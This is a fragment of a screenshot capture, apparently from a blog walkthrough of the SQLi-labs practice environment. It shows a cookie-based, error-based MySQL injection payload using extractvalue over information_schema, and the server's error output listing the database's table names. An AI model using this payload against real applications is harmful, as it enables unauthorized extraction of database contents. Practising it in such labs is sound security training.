 响应
Raw 头 Hex HTML Render
SQLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e)) # and expires: Tue 24 Nov 2020 - 08:54:00
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'
https://blog.csdn.net/jhzzzz